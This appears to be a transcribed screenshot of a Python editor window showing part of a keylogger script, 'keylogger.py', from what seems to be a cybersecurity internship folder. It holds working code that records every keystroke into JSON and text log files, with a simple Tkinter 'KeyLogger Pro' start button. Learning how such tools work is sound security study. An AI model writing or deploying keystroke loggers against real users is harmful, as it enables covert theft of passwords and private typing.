 keylogger.py - E:/VoiCYBERSecIntern/keylogger.py (3.13.7)
File Edit Format Run Options Window Help
def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f' {key} '}
    )
    if x == True:
        x = False
    update_json_file(key_list)

    key_strokes=key_strokes+str(key)
    update_txt_file(str(key_strokes))

def butaction():

    print("[+] Running Keylogger Successfully!\n[!] Saving the key logs in ' log.jason' ")

    with keyboard.Listener(
        on_press=on_press,
        on_release=on_release) as Listener:
        Listener.join()

empty = Label (root, text="   ").grid(row=0,column=0)
empty = Label (root, text="   ").grid(row=1,column=0)
empty = Label (root, text="   ").grid(row=2,column=0)

empty = Label(root, text="KeyLogger Pro", font='verdana 11 bold').grid(row=3,column=3)

empty = Label (root, text="   ").grid(row=4,column=0)
empty = Label (root, text="   ").grid(row=5,column=0)

Button(root, text="Start KeyLogger Pro", command=butaction).grid(row=6,column=3)
root.mainloop()
Ln: 76 Col: 0